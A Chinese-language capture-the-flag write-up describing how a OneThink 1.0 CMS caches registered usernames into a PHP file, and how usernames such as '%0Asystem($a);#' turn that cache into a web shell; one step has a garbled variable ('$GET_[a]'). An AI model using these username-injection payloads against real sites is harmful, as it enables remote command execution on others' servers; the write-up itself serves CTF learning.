CTF-i春秋-Web-OneThink

2020.09.21

经验教训

- 换行符的url编码是%0A;

- onethink是一个CMS平台;

- oneThink1.0存在一个把用户名缓存下来的漏洞,可以修改用户名为php代码进行执行;

- phpinfo(); 输出php信息

system($_GET[cmd]);,能执行传入的cmd命令,并且回显在响应中;

OneThink

https://www.ichunqiu.com/battalion

- 这漏洞现在要去哪里查看??

- wp中说这是注册用户名会被缓存进一个文件,然后注册一个一句话木马做用户名,访问缓存文件,就能成。

- 那么接下来就是亲身操作



%0Aphpinfo();#,用这个做用户名,在注册时,邮箱格式要正确,密码长度大于6,验证码要正确,别问我怎么知道的🥱



Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php,登陆后访问这个路径,就发现我们的用户名被执行了

- 这里需要注意的就是我们注册的时候和登陆的时候输入的%0A会被解析成%250A,我们只需要用burp把他改过来就行了;





%0A$a=$GET_[a],注册完毕



%0Asystem($a);#,注册完毕

- 然后就可以找flag然后cat出来了,我做到一半时间到了🙄重新开又得重新注册,索性不弄了,反正已经知道了,哈哈哈

开心就完事了🥱

赠人玫瑰🌹手有余香

能帮到你我很高兴

您的赞👍是我前进的动力,奥力给

Thanks for watching!

赠人玫瑰🌹手有余香

能帮到你我很高兴

您的赞👍是我前进的动力,奥力给

Thanks for watching!